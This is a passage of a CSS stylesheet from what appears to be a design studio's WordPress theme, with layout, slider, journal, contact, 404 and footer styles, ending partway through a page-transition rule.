button.sldr-prev.slick-arrow:hover::before {
  transform: translateX(-10px) rotate(135deg);
}
button.sldr-next.slick-arrow:hover::after, button.sldr-prev.slick-arrow:hover::after {
    width: 35px;
}
.slick-arrow svg {
    opacity: 0;
}

@media (min-width:768px) {
	.rkrs-works_wrapp a {
		font-size: 48px;
		margin: 0 25px 25px 0;
		height: 60px;
		height: 70px;
	}
}

.rkrs-works_wrapp a figure, .mobile-filter ul li a figure {
	margin-bottom: 24px
}
.mobile-filter{
	display:none;
}
.mobile-filter select {
    height: 40px;
    width: 50%;
    margin-bottom: 20px;
    background-color: transparent;
    border: 0;
    border-bottom: 1px solid #2d2d2d;
}

@media (min-width:768px) {
	.rkrs-works_wrapp a figure {
		position: absolute;
		top: 50%;
		left: 50%;
		-webkit-transform: translate(-50%, -50%);
		-o-transform: translate(-50%, -50%);
		transform: translate(-50%, -50%);
		margin-bottom: 0;
		opacity: 0;
		visibility: hidden;
		-webkit-transition: all .25s ease;
		-o-transition: all .25s ease;
		transition: all .25s ease
	}
}

@media (min-width:992px) {
	.rkrs-works_wrapp a figure {
		display: none
	}
}

.rkrs-works_wrapp a span {
	z-index: 0 !important;
	/* pointer-events: none; */
}

.rkrs-works_wrapp a span:before, .mobile-filter ul li a span:before {
	content: attr(data-count);
	font-size: 12px;
	position: absolute;
	top: -40px;
	left: 100%;
	/* visibility: hidden; */
}

.rkrs-works_wrapp a.changeColor {
	/* color: #c8c5c3 */
}

.rkrs-works_wrapp a .line:after,
.rkrs-works_wrapp a .line:before {
	border-bottom: 3px solid #000
}

.rkrs-works_wrapp a:hover figure {
	opacity: 1;
	visibility: visible
}

.rkrs-works .desktop-image {
	display: none;
	width: 0;
}
.rkrs-works .desktop-image.first, .rkrs-works .desktop-image.second, .rkrs-works .desktop-image.last {
	/* display: none; */
	width: 28%;
}

@media (min-width:992px) {
	.rkrs-works .desktop-image {
		display: block;
		/* width: 0;
		position: fixed;
		top: 150px;
		padding-bottom: 570px;
		padding-bottom: 670px;
		opacity: 1;
		overflow: hidden */
	}
}

.rkrs-works .desktop-image.fist {
	left: 20px;
	width:28%;
}

.rkrs-works .desktop-image.second {
	left: 33%;
	width:28%;
}

.rkrs-works .desktop-image.last {
	right: 20px;
	width:28%;
}

.rkrs-works .desktop-image .wrap {
	background: 50% no-repeat;
	background-size: cover;
	-o-object-fit: contain;
	object-fit: contain;
	/* height: 100%;
	position: absolute;
	top: -8%;
	top: 0;
	left: 0;
	right: 0;
	bottom: -8%; */
	/* -webkit-filter: grayscale(.9);
	filter: grayscale(.9); */
}

.rkrs-pDetail .rkrs-pDetail_hero {
	margin-bottom: 80px
}

@media (min-width:768px) {
	.rkrs-pDetail .rkrs-pDetail_hero {
		margin-bottom: 120px
	}
}

.rkrs-pDetail .rkrs-pDetail_hero.parallax {
	opacity: 0
}

.rkrs-pDetail .rkrs-pDetail_hero.parallax figure {
	position: relative;
	overflow: hidden;
	display: block;
	margin: 0;
	/* padding-bottom: 80% */
}
.single-work .rkrs-pDetail .rkrs-container > p {
    display: none;
}
@media (min-width:992px) {
	.rkrs-pDetail .rkrs-pDetail_hero.parallax figure {
		/* padding-bottom: 50% */
	}
}

.rkrs-pDetail .rkrs-pDetail_hero.parallax .banner {
	/* position: absolute; */
	-webkit-transform: translateZ(0) !important;
	transform: translateZ(0) !important;
	top: -8%;
	bottom: -8%;
	left: -8%;
	right: -8%;
	background-position: top;
	padding-bottom:50%;
}

.rkrs-pDetail .rkrs-pDetail_hero .banner {
	background-size: cover;
	background-position: 50%;
	background-repeat: no-repeat
}

.rkrs-pDetail .rkrs-pDetail_hero.padding-160 {
	margin-bottom: 80px
}

@media (min-width:768px) {
	.rkrs-pDetail .rkrs-pDetail_hero.padding-160 {
		margin-bottom: 160px
	}
}

.rkrs-pDetail .rkrs-pDetail_data {
	border-top: 1px solid #2d2d2d;
	padding-top: 24px;
	margin-bottom: 80px
}

@media (min-width:768px) {
	.rkrs-pDetail .rkrs-pDetail_data {
		margin-bottom: 160px
	}
}

.rkrs-pDetail .rkrs-projectName {
	font-size: 30px;
	margin-bottom: 40px
}

@media (min-width:768px) {
	.rkrs-pDetail .rkrs-projectName {
		font-size: 34px
	}
}

.rkrs-pDetail .detCaption {
	width: 100%
}

.rkrs-pDetail .rkrs-pDetail_small {
	margin-top: 8px
}

.rkrs-pDetail .rkrs-projectUsed {
	font-size: 18px;
	margin-bottom: 80px
}

.rkrs-pDetail .rkrs-projectInfo {
	font-size: 18px;
	line-height: 1.56
}

.rkrs-pDetail .rkrs-pDetail_bloc1 {
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end
}

.rkrs-pDetail picture {
	display: block;
	margin-bottom: 5px
}

.rkrs-pDetail .rkrs-pDetail_bloc1 {
	margin-left: -10px;
	margin-right: -10px
}

.rkrs-pDetail .rkrs-pDetail_bloc1 .mrgn-xs,
.rkrs-pDetail .rkrs-pDetail_bloc1 .rkrs-det-item {
	padding: 0 10px
}

.rkrs-pDetail .sldrComp {
	margin-left: -10px;
	margin-right: -10px
}

.rkrs-pDetail .sldrComp .rkrs-det-item {
	padding: 0 10px;
}

.rkrs-studio_fText {
	color: #e3bc9a;
	font-size: 34px;
	line-height: 1.29;
	position: relative;
    top: -50px;
    /* max-width:660px; */
}

.rkrs-studio_fText span {
	-webkit-box-shadow: inset 0 -2px 0 #e3bc9a;
	box-shadow: inset 0 -2px 0 #e3bc9a
}

@media (min-width:768px) {
	.rkrs-studio_fText {
		font-size: 60px;
		line-height: 1.17;
		padding-left: 100px;
		margin-right: -80%
	}
}

@media (min-width:768px) {
	.rkrs-studio_fText-posBtm {
        top: 35%;
		top: 30%;
        max-width:660px;
	}
}

@media (min-width:768px) {
	.rkrs-studio_fText-posTop {
        top: 5%;
        max-width:655px;
	}
}

@media (min-width:768px) {
	.rkrs-studio_b1 {
		margin-top: -90px
	}
}

.rkrs-studio_b2-text {
	margin-bottom: 80px
}

@media (min-width:992px) {
	.rkrs-studio_b2-text {
		margin-bottom: 160px
	}
}

.rkrs-studio_b2-text p {
	font-size: 18px
}

@media (min-width:768px) {
	.rkrs-studio_b2-text p {
		font-size: 24px;
		line-height: 1.5
	}
}

.rkrs-studio_b3 {
	margin-bottom: 120px
}

@media (min-width:992px) {
	.rkrs-studio_b3 {
		margin-bottom: 160px
	}
}

.rkrs-studio_b3 .b3-img {
	margin-bottom: 80px
}

@media (min-width:768px) {
	.rkrs-studio_b3 .b3-img {
		margin-top: 16.333%;
		margin-bottom: 0
	}
}

.rkrs-studio .rkrs-studio_leadership {
	position: relative
}

.rkrs-studio .rkrs-studio_leadership-title {
	margin-bottom: 80px
}
.rkrs-studio .sldrLeader-mobile{
	display:none;
}

@media (max-width:767.98px) {
	.rkrs-studio .rkrs-studio_leadership-title {
		margin-left: 0
	}
	.mobile-filter{
		display:block;
	}
	.desktop-filter{
		display:none !important;
	}
	.rkrs-studio .sldrLeader-mobile{
		display:block;
	}
	.rkrs-studio .sldrLeader-desktop{
		display:none;
	}
}

.rkrs-studio .rkrs-studio_leadership-title span {
	border-bottom: 2px solid #2d2d2d;
	font-size: 30px;
	font-weight: 500;
	padding-bottom: 5px
}

@media (min-width:768px) {
	.rkrs-studio .rkrs-studio_leadership-title span {
		font-size: 32px
	}
}

.rkrs-studio .rkrs-studio_leadership .sldr-nav {
	/* position: absolute; */
	top: 42%;
	left: 15px
}

@media (min-width:768px) {
	.rkrs-studio .rkrs-studio_leadership .sldr-nav {
		top: auto;
		right: 0;
		left: auto;
		text-align: right;
		margin-top: 10px;
		margin-right: 0;
		/* padding: 0 20px; */
		bottom:58px;
	}
}

.rkrs-studio .rkrs-studio_values {
	margin-bottom: 80px
}

.sldrValues-elem button.slick-disabled{
	pointer-events: none;
	opacity: 0.3;
}

@media (min-width:992px) {
	.rkrs-studio .rkrs-studio_values {
		margin-bottom: 160px
	}
}

@media (min-width:768px) {
	.rkrs-studio .rkrs-studio_values-row {
		-webkit-box-align: flex-end;
		-ms-flex-align: flex-end;
		align-items: flex-end;
	}
}



.rkrs-studio .rkrs-studio_values-row .rkrs-studio_values-img {
	/* margin-bottom: 20px; */
}
.sldrValues-elem button.slick-arrow {
	transition: all ease-in-out 0.3s !important;
	height:24px;
	width:30px;
}
.sldrValues-elem button.sldr-next:hover {
    /* transform: translateX(10px); */
}
.sldrValues-elem button.sldr-prev:hover {
    /* transform: translateX(-10px); */
}

.rkrs-studio .sdlr-counter {
	color: #000;
	font-size: 12px;
	margin-bottom: 10px
}

.rkrs-studio .sldrValues-icon {
	font-weight: 500;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	padding: 40px 0
}

.rkrs-studio .sldrValues-icon span:first-child {
	margin-right: 10px
}
.slick-arrow svg{
	opacity:0;
}
.sldrsValuesSync .slick-slide > div {
    display: flex;
    align-items: flex-end;
}
@media(max-width:767px){
	.sldrValues-elem{
		position: absolute;
		top: -15%;
		left: auto;
		max-width: 49%;
		width:100%;
		margin: auto;
		right: 0;
	}
	.rkrs-studio .sldrValues-icon{
		padding:20px 0;
	}
	.main-page{
		/* transform:none !important; */
	}
	.rkrs-contact .rkrs-container {
		min-height: 100% !important;
	}
}
@media(max-width:479px){
	.sldrValues-elem{
		position: absolute;
		top: 30px;
		left: 0;
		max-width: 95%;
		width:100%;
		margin: auto;
		right: 0;
	}
	.rkrs-studio .sdlr-counter{
		margin-bottom:30px;
	}
	.slick-arrow svg{
		display:none;
	}
	button.slick-arrow{
		width:30px;
	}
	button.slick-arrow::before, button.slick-arrow::after{
		bottom:0;
		margin:auto;
		top:0 !important;
	}
	button.sldr-prev.slick-arrow::before, button.sldr-next.slick-arrow::before{
		margin-top:auto;
		margin-bottom:auto;
	}
	.sldrLeadShp-elem button.slick-arrow{
		width:28px;
	}
	.rkrs-studio .rkrs-studio_values-row .rkrs-studio_values-img{
		max-width:100%;
		flex:0 0 100%;
	}
	.sldrLeadShp-elem button.slick-arrow::before{
		/* margin-top:-6px !important; */
	}
	.rkrs-studio .sldrValues-icon{
		padding-top:40px;
	}
}
@media (min-width:768px) {
	.rkrs-studio .sldrValues-icon {
		font-size: 24px
	}
}

.rkrs-studio .sdlrValues-data {
	font-size: 18px;
	font-size: 24px;
	padding-bottom: 40px
}

@media (min-width:768px) {
	.rkrs-studio .sdlrValues-data {
		padding-bottom: 120px
	}
}

@media (max-width:1024px){
	.rkrs-studio .sdlrValues-data {
		padding-bottom: 40px;
	}
}

.rkrs-studio .sldrValues-elem {
	border-bottom: 1px solid #2d2d2d;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding-bottom: 10px
}

.rkrs-studio .sldrValues-elem .sldrValues-txt {
	font-size: 15px
}
.sldrLeader_item [class^="col-"]{
	padding:0 20px;
}

@media (min-width:768px) {
	.rkrs-studio .sldrLeader_item {
		display: -webkit-box!important;
		display: -ms-flexbox!important;
		display: flex!important;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		margin:0 -15px;
		width:auto !important;
	}
}

.rkrs-studio .sldrLeader_item .sldrLeader_item-name {
	padding-top: 0;
	margin-bottom: 40px
}

.rkrs-studio .sldrLeader_item .sldrLeader_item-name span {
	font-size: 24px;
	font-weight: 700;
	display: block
}

.rkrs-studio .sldrLeader_item .sldrLeader_item-name small {
	font-size: 18px;
	font-style: italic
}

@media(max-width:1129px){
	.rkrs-studio .sldrLeader_item .sldrLeader_item-data {
		padding-left: 35px !important;
	}
}

@media (min-width:992px) {
	.rkrs-studio .sldrLeader_item .sldrLeader_item-data {
		/* margin-left: 25%!important */
	}
}

@media (min-width:1500px) {
	.rkrs-studio .sldrLeader_item .sldrLeader_item-data {
		/* max-width: 30% */
	}
}

.rkrs-studio .sldrLeader_item .sldrLeader_item-txt {
	font-size: 18px
}
.rkrs-studio .sldrLeader_item-txt p{
	font-size:24px;
}

.rkrs-studio .sldrLeader_item .sldrLeader_item-txt p {
	margin-bottom: 25px
}

.rkrs-studio .sldrLeader_item .sldrLeader_item-txt p:last-child {
	margin-bottom: 0;
}


.rkrs-studio .sldrLeader_item .sldrLeader_item-img {
	margin-bottom: 80px
}

@media (min-width:768px) {
	.rkrs-studio .sldrLeader_item .sldrLeader_item-img {
		padding-top: 0;
		text-align: right;
		margin-bottom: 0;
		padding-right:35px;
	}
}

.rkrs-studio .sldrLeader_item .sldrLeader_item-img img {
	display: inline-block
}

@media (max-width:767.98px) {
	.rkrs-studio .sldrLeader_item .sldrLeader_item-img img {
		width: 100%
	}
	.sldrLeadShp-elem .sldr-nav {
		text-align: right;
		padding: 0 20px;
	}
	.rkrs-studio .sldrLeader_item .sldrLeader_item-name{
		padding-top:40px;
	}

}

@media (min-width:992px) {
	.rkrs-studio .sldrLeader_item .sldrLeader_item-img img {
		/* margin-right: -40px */
	}
}

.rkrs-studio .sldrLeader {
	padding: 0
}

.rkrs-studio .sldrLeader .slick-list {
	/* padding-right: 10% */
}

@media (min-width:768px) {
	.rkrs-studio .sldrLeader .slick-list {
		/* padding-left: 11%; */
		padding-right: 0
	}
}

.rkrs-studio .sldrLeader .slick-active .sldrLeader_item-data {
	padding-left: 15px
}

.rkrs-studio .parallax {
	position: relative
}

.rkrs-studio .parallax figure {
	position: relative;
	overflow: hidden;
	display: block;
	margin: 0;
	padding: 0 0 80%
}

@media (min-width:992px) {
	.rkrs-studio .parallax figure {
		padding-bottom: 48%
	}
}

.rkrs-studio .parallax figure .figure_inner {
	position: absolute;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	top: -8%;
	left: -8%;
	bottom: -8%;
	right: -8%;
	background-size: cover;
	background-position: 50%;
	background-repeat: no-repeat
}

.rkrs-services_b1.mbtm-blocks {
	margin-bottom: 120px
}
.rkrs-services .rkrs-container .rkrs-container{
	padding-left:0;
	padding-right:0;
}

.rkrs-services .rkrs-services_b1-txt {
	font-size: 28px;
}

@media (min-width:992px) {
	.rkrs-services .rkrs-services_b1-txt {
		font-size: 48px;
		line-height: 1.17;
	}
}

.rkrs-services .rkrs-services_b1-txt .txt_lines p span{
	color:#e3bc9a;
	box-shadow: inset 0 -2px 0 #e3bc9a;
}
.rkrs-services .rkrs-services_b1-txt .txt_lines {
    margin-top: -80px;

}

@media (min-width:768px) {
	.rkrs-services .rkrs-services_b1-txt .txt_lines {
		margin-left: -50%;
		/* margin-left: 0%; */
        margin-top: 50%;
        max-width:580px;
	}
}

@media (max-width:1199.98px) {
	.rkrs-services .rkrs-services_b1-txt .txt_lines-dark span {
		color: #e3bc9a;
		-webkit-box-shadow: inset 0 -2px 0 #e3bc9a;
		box-shadow: inset 0 -2px 0 #e3bc9a
	}
}

.rkrs-services .rkrs-services_b_txt {
	font-size: 18px;
	margin-top: 80px
}

@media (min-width:768px) {
	.rkrs-services .rkrs-services_b_txt {
		font-size: 24px;
		font-size: calc(0.85vw + 0.85vh + 0.2vmin);
		margin-top: 0
	}
}

.rkrs-services .rksr-services_wd .rkrs-title_line {
	display: inline-block;
	margin-bottom: 40px
}

@media (min-width:768px) {
	.rkrs-services .rksr-services_wd .rkrs-title_line {
		margin-left: 100px
	}
}

.rkrs-services .rksr-services_wd-txt {
	font-size: 18px;
	margin-bottom: 120px
}

@media (min-width:768px) {
	.rkrs-services .rksr-services_wd-txt {
		font-size: 24px;
		margin-bottom: 160px
	}
}

.rkrs-services .rksr-services_wd-img img {
	width: 100%
}

@media (min-width:768px) {
	.rkrs-services .plmd {
		padding-left: 100px
	}
}

.rkrs-services .parallax {
	position: relative
}

.rkrs-services .parallax figure {
	position: relative;
	overflow: hidden;
	display: block;
	margin: 0;
	padding: 0 0 80%
}

@media (min-width:992px) {
	.rkrs-services .parallax figure {
		padding-bottom: 64.7%
	}
}

.rkrs-services .parallax figure .figure_inner {
	position: absolute;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	top: -8%;
	left: -8%;
	bottom: -8%;
	right: -8%;
	background-size: cover;
	background-position: 50%;
	background-repeat: no-repeat
}

.rkrs-journal .rkrs-journal_post {
	border-bottom: 1px solid #2d2d2d;
	padding-bottom: 80px;
	margin-bottom: 80px;
	position: relative
}
.rkrs-journalPost .rkrs-pDetail_hero figure {
    padding: 0;
}
.rkrs-journalPost .rkrs-pDetail_hero figure .banner {
    padding-bottom: 50%;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;

}
.rkrs-journalPost .rkrs-pDetail_hero{
	margin-bottom: 110px;
}

@media (min-width:768px) {
	.rkrs-journal .rkrs-journal_post {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex
	}
	.rkrs-journal .rkrs-journal_post:first-child {
		margin-top: -100px
	}
}

.rkrs-journal .rkrs-journal_post:last-child {
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0
}

.rkrs-journal .rkrs-journal_post figure {
	position: relative
}

.rkrs-journal .rkrs-journal_post .rkrs_journal-img .bg-img {
	position: relative;
	width: 100%;
	height: 100%;
	padding-bottom: 134%;
	background-size: cover;
	background-position: 50%;
	background-repeat: no-repeat
}

.rkrs-journal .rkrs-journal_post .rkrs_journal-img .bg-img .light {
	position: absolute;
	background-color: hsla(26, 54%, 97%, .6);
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	opacity: 0;
	z-index: 2;
	-webkit-transition: opacity .5s ease;
	-o-transition: opacity .5s ease;
	transition: opacity .5s ease
}

.rkrs-journal .rkrs-journal_post .rkrs_journal-img:hover .light {
	opacity: 1
}

.rkrs-journal .rkrs-journal_post .rkrs-journal_data {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end
}

@media (min-width:768px) {
	.rkrs-journal .rkrs-journal_post .rkrs-journal_data_txt {
		width: 60%
	}
}

.rkrs-journal .rkrs-journal_post .rkrs-journal_data_txt .rkrs-journal_date {
	display: block;
	font-size: 12px
}

@media (max-width:1199.98px) {
	.rkrs-journal .rkrs-journal_post .rkrs-journal_data_txt .rkrs-journal_date {
		margin-top: 40px
	}
}

.rkrs-journal .rkrs-journal_post .rkrs-journal_data_txt a {
	display: inline-block;
	text-decoration: none;
	color: #000
}

.rkrs-journal .rkrs-journal_post .rkrs-journal_data_txt a:hover {
	color: #2d2d2d
}

.rkrs-journal .rkrs-journal_post .rkrs-journal_data_txt a.link-title {
	margin-bottom: 40px
}

.rkrs-journal .rkrs-journal_post .rkrs-journal_data_txt a.link-title .line:after,
.rkrs-journal .rkrs-journal_post .rkrs-journal_data_txt a.link-title .line:before {
	border-bottom: 3px solid #000
}

.rkrs-journal .rkrs-journal_post .rkrs-journal_data_txt h2 {
	font-size: 28px;
	font-weight: 400;
	line-height: 1.21;
	margin-bottom: 0;
    padding: 16px 0 0;
    background-image: linear-gradient(transparent calc(100% - 3px), black 10px);
    background-repeat: no-repeat;
    background-size: 0% 100%;
    transition: background-size 1s;
    display: initial;
}
.rkrs-journal .rkrs-journal_post .rkrs-journal_data_txt a.link-title .line:after, .rkrs-journal .rkrs-journal_post .rkrs-journal_data_txt a.link-title .line:before{
    display:none;
}
.rkrs-journal .rkrs-journal_post .rkrs-journal_data_txt:hover h2{
    background-size: 100% 100%;
}

@media (min-width:992px) {
	.rkrs-journal .rkrs-journal_post .rkrs-journal_data_txt h2 {
		font-size: 48px;
		line-height: 1.33
	}
}

.rkrs-journalPost .rkrs-journalPost-row {
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
	margin-bottom: 40px
}

@media (min-width:768px) {
	.rkrs-journalPost .rkrs-journalPost-row {
		margin-bottom: 160px
	}
}

.rkrs-journalPost .rkrs-journalPost-row .rkrs-journalPost_titles span {
	font-size: 12px;
	display: block;
	margin-bottom: 16px
}

.rkrs-journalPost .rkrs-journalPost-row .rkrs-journalPost_titles h1 {
	font-size: 28px;
	font-weight: 400;
	line-height: 1.21
}

@media (min-width:768px) {
	.rkrs-journalPost .rkrs-journalPost-row .rkrs-journalPost_titles h1 {
		font-size: 48px;
		line-height: 1.33
	}
}

.rkrs-journalPost .rkrs-journalPost-row .rkrs-journalPost_tileImg {
	margin-bottom: 40px
}

@media (min-width:768px) {
	.rkrs-journalPost .rkrs-journalPost-row .rkrs-journalPost_tileImg {
		margin-bottom: 0
	}
}

.rkrs-journalPost .rkrs-journalPost_body .post-heading,
.rkrs-journalPost .rkrs-journalPost_body p {
	font-size: 18px;
	line-height: 1.5
}
.rkrs-journalPost_body p:last-child{
  margin-bottom:100px;
}

@media (min-width:768px) {
	.rkrs-journalPost .rkrs-journalPost_body .post-heading,
	.rkrs-journalPost .rkrs-journalPost_body p {
		font-size: 24px;
		font-size: calc(0.85vw + 0.85vh + 0.2vmin);
	}
}

.rkrs-journalPost .rkrs-journalPost_body .wp-block-image,
.rkrs-journalPost .rkrs-journalPost_body figure {
	padding-top: 30px;
	padding-bottom: 10px;
	margin-bottom: 0
}

.cd-tab-filter li:first-child{
	display: inline-block;
}
.cd-filters .work-title span{
	font-size: 58px;
	color:#2d2d2d;
}
.cd-filters .selected a{
	color:#2d2d2d;
}
.is-inview{
	/* transform-origin: top; */
	/* transition: all ease-in-out 0.3s; */
}
.rkrs-works .rkrs-wrappTitles, .cd-tab-filter{
	display:inline-block;
	width:auto;
}
.rkrs-works .rkrs-wrappTitles{
	margin-right: 30px;
}

@media (min-width:768px) {
	.rkrs-journalPost .rkrs-journalPost_body .wp-block-image,
	.rkrs-journalPost .rkrs-journalPost_body figure {
		padding-top: 160px;
		padding-bottom: 160px;
		padding-top: 30px;
		padding-bottom: 30px;
	}
	.single-post footer {
		margin-top: 100px;
	}
}

.rkrs-journalPost .rkrs-journalPost_body .wp-block-columns {
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap
}

.rkrs-journalPost .rkrs-journalPost_body .wp-block-column {
	margin-bottom: 0
}

.rkrs-journalPost .rkrs-journalPost_body .wp-block-column:not(:first-child) {
	margin-left: 20px
}

.rkrs-journalPost .rkrs-journalPost_body .wp-block-column img {
	width: 100%
}

.rkrs-journalPost .wp-block-columns {
	margin-bottom: 0
}

@media (max-width:767.98px) {
	.rkrs-contact .rkrs-container {
		background: url(/wp-content/themes/rockr3s-team/dist/images/bg-404-xs_57111063.png) no-repeat center 50px;
		height: 100vh;
		background-size: 297px auto
	}
}

@media (min-width:768px) {
	.rkrs-contact .rkrs-container {
		background: url(/wp-content/themes/rockr3s-team/dist/images/bg-contact_a36a8ade.png) no-repeat top;
		min-height: 60vh
	}
}

@media (min-width:992px) {
	.rkrs-contact .rkrs-container {
		min-height: 90vh
	}
}

.rkrs-contact .rkrs-wrappTitles {
	margin-bottom: 40vh
}

@media (min-width:768px) {
	.rkrs-contact .rkrs-wrappTitles {
		margin-bottom: 80px
	}
}

.rkrs-contact_txt {
	color: #e3bc9a;
	font-size: 34px;
	line-height: 1.29;
	position: relative;
	top: -50px
}

.rkrs-contact_txt span {
	-webkit-box-shadow: inset 0 -2px 0 #e3bc9a;
	box-shadow: inset 0 -2px 0 #e3bc9a
}

@media (min-width:768px) {
	.rkrs-contact_txt {
		font-size: 48px
	}
}

.rkrs-contact_cols {
	font-size: 18px
}

@media (min-width:768px) {
	.rkrs-contact_cols {
		font-size: 24px
	}
}

.rkrs-contact_cols a {
	color: #2d2d2d
}

.rkrs-privacy .rkrs-privacy_txt {
	font-size: 18px
}

@media (min-width:992px) {
	.rkrs-privacy .rkrs-privacy_txt {
		min-height: 70vh
	}
}

.rkrs-privacy .rkrs-privacy_txt>span,
.rkrs-privacy .rkrs-privacy_txt h2 {
	font-size: 20px;
	margin-bottom: 20px;
	font-weight: 400
}

@media (min-width:768px) {
	.rkrs-privacy .rkrs-privacy_txt>span,
	.rkrs-privacy .rkrs-privacy_txt h2 {
		font-size: 24px
	}
}

.rkrs-privacy .rkrs-privacy_txt h3 strong {
	font-size: 18px;
	font-weight: 500;
	text-decoration: underline;
	display: block
}

.rkrs-privacy .rkrs-privacy_txt h4 strong {
	font-size: 16px
}

.rkrs-privacy .rkrs-privacy_txt h2 strong,
.rkrs-privacy .rkrs-privacy_txt h4 strong,
.rkrs-privacy .rkrs-privacy_txt span {
	font-weight: 500;
	text-decoration: underline;
	display: block
}

.rkrs-privacy .rkrs-privacy_txt p {
	margin-bottom: 20px
}

@media (max-width:767.98px) {
	.rkrs-404 .rkrs-container {
		background: url(/wp-content/themes/rockr3s-team/dist/images/bg-404-xs_57111063.png) no-repeat top;
		height: 375px
	}
}

@media (min-width:768px) {
	.rkrs-404 .rkrs-container {
		background: url(/wp-content/themes/rockr3s-team/dist/images/bg-404_d7f80214.png) no-repeat 98% top;
		height: 470px
	}
}

.rkrs-404_txt {
	font-size: 20px;
	display: block;
	margin-bottom: 80px
}

@media (min-width:768px) {
	.rkrs-404_txt {
		font-size: 24px
	}
}

footer {
	display: block;
	font-size: 12px;
	line-height: 1.6;
	text-transform: uppercase;
	padding-top: 20px;
	padding-bottom: 20px;
	position: relative
}
.ftr-pol svg {
    width: 24px;
    height: 25px;
}

footer:before {
	border-top: 1px solid #2d2d2d;
	content: "";
	height: 1px;
	position: absolute;
	top: 0;
	left: 15px;
	right: 15px
}

@media (min-width:768px) {
	footer {
		font-size: 15px
	}
}
.ftr-pol img {
    max-width: 24px;
}

footer a {
	color: #2d2d2d
}

footer a:hover {
	color: #000
}

footer .ftr-brand {
	font-size: 15px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between
}

@media (min-width:768px) {
	footer .ftr-brand {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column
	}
}

footer .ftr-brand span {
	display: block;
	margin-bottom: 30px
}

footer address.col-5 {
	padding-right: 0
}

footer .frt_nav {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

footer .frt_nav .smallMenu a {
	display: inline-block;
	margin-bottom: 4px
}

footer .fts-brand_right,
footer .rkrs-rights {
	font-size: 12px;
	text-transform: none
}

footer .ftr-pol {
	text-align: right;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

@media (max-width:991.98px) {
	footer .ftr-pol {
		padding-top: 20px
	}
	.sldrLeader_item [class^="col-"] {
		margin: 0;
		max-width:50%;
		flex:0 0 50%;
		-ms-flex:0 0 50%;
	}
	.rkrs-studio .rkrs-studio_leadership .sldr-nav{
		position: static;
	}
}

@media(max-width:767px){
	.rkrs-studio .sldrLeader_item .sldrLeader_item-img{
		margin-bottom:0;
	}
	.sldrLeader_item [class^="col-"]{
		max-width:100%;
		flex:0 0 100%;
		-ms-flex:0 0 100%;
	}
	.rkrs-studio_fText{
		top:0;
	}

}

@media (min-width:992px) {
	footer .ftr-pol {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between
	}
}

footer .r {
	margin-bottom: 50px
}

@media (max-width:991.98px) {
	footer .rkrs-rights {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 66.6666666667%;
		flex: 0 0 66.6666666667%;
		max-width: 66.6666666667%;
		text-align: left
	}
}

footer .backToTop {
	cursor: none;
	font-size: 12px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end
}

@media (max-width:991.98px) {
	footer .backToTop {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.3333333333%;
		flex: 0 0 33.3333333333%;
		max-width: 33.3333333333%;
		text-transform: none
	}
}

@media (min-width:992px) {
	footer .backToTop {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex
	}
}

footer .backToTop img {
	margin-top: -3px;
	-webkit-transition: -webkit-transform .25s ease;
	transition: -webkit-transform .25s ease;
	-o-transition: -o-transform .25s ease;
	transition: transform .25s ease;
	transition: transform .25s ease, -webkit-transform .25s ease, -o-transform .25s ease
}

footer .backToTop:hover img {
	-webkit-transform: translateY(-5px);
	-o-transform: translateY(-5px);
	transform: translateY(-5px)
}

footer ul li {
	width: 100%;
	display: block
}

@media (min-width:992px) {
	footer.openMenu {
		position: fixed;
		bottom: 0;
		z-index: 6;
		width: 100%;
		color: #e3bc9a
	}
	footer.openMenu:before {
		border-top: 1px solid #e3bc9a
	}
	footer.openMenu a {
		color: #e3bc9a
	}
}

footer ul.nav li a {
	display: inline-block;
	margin-bottom: 4px
}

footer address a {
	margin-bottom: 4px
}

footer .ftr-brand a {
	display: inline-block;
	margin-bottom: 4px
}



/* Transition Style */


.transition {
	width: 100vw;
	height: 100vh;
	position: fixed;
	z-index: 100;
	top: 0;
	left: 0;
	pointer-events: none
}

.transition__bg {
	height: 100%;
	width: 100%;
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}
/*
.transition__loading {
	width: 100%;
	position: absolute;
	height: 4px;
	background-color: ;
	display: block;
	z-index: 6;
	-webkit-transform: scaleX(0);
	transform: scaleX(0);
	-webkit-transform-origin: left;
	transform-origin: left
} */

.transition__line {
	width: 5%;
	background-color: #161a1d;
	background-color: #e3bc9a;
	height: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	position: relative;
